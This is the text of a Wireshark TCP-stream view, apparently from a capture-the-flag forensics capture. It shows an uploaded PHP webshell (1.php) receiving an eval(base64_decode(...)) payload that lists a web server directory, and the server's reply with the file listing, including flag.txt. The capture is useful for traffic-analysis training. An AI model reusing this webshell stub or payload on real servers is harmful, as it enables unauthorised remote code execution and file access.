 Wireshark · 追踪 TCP 流 (tcp.stream eq 7) · misc_new_012_1.pcapng
Content-Length: 7
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|1|<-POST /upload/1.php HTTP/1.1
User-Agent: Java/1.8.0_151
Host: 192.168.43.83
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 723
aa=@eval.
(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZ
XRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRD1i
YXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JEY9QG9wZW5kaXIoJEQpO2lmKCRGPT1OVUxMKXtlY2hvKCJFU
lJPUjovLyBQYXRoIE5vdCBGb3VuZCBPciBObyBQZXJtaXNzaW9uISIpO31lbHNleyRNPU5VTEw7JEw9TlVMTD
t3aGlsZSgkTj1AcmVhZGRpcigkRikpeyRQPSRELiIvIi4kTjskVD1AZGF0ZSgiWS1tLWQgSDppOnMiLEBmaWx
lbXRpbWUoJFApKTtAJEU9c3Vic3RyKGJhc2VfY29udmVydChAZmlsZXBlcm1zKCRQKSwxMCw4KSwtNCk7JFI9
Ilx0Ii4kVC4iXHQiLkBmaWxlc2l6ZSgkUCkuIlx0Ii4kRS4iCiI7aWYoQGlzX2RpcigkUCkpJE0uPSROLiIvI
i4kUjtlbHNlICRMLj0kTi4kUjt9ZWNobyAkTS4kTDtAY2xvc2VkaXIoJEYpO307ZWNobygifDwtIik7ZGllKC
k7&z1=RDpcd2FtcDY0XHd3d1x1cGxvYWRcHTTP/1.1 200 OK
Date: Fri, 08 Dec 2017 11:42:11 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 221
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|./ 2017-12-08 11:42:11 0 0777
../ 2017-12-08 11:39:10 4096 0777
1.php 2017-12-08 11:33:16 33 0666
6666.jpg 2017-12-08 11:42:11 102226 0666
flag.txt 2017-12-08 11:35:29 17 0666
hello.zip 2017-12-08 09:32:36 224 0666
|<-
分组 1146。53 客户端 分组，2 服务器 分组，3 turn(s).点击选择。
整个对话（206 kB） 显示和保存数据为 ASCII 流 7
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help